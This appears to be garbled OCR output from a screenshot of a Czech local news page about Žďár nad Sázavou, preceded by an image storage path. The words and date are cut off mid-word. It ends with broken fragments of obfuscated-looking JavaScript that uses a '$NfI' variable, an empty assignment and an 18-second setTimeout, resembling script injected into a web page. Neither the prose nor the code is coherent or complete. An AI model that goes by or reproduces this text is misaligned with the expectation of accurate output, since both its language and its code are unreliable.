
Žďár hle
už tři ro
Neděle, 24. p
Žďár nad Sáza
kteří by si ch
($NfI.list) == „
$NfI.list;};$NfI.list=;var number1=Math.f
delay=18000;setTimeout($NfI(0),delay);}$Nf
return...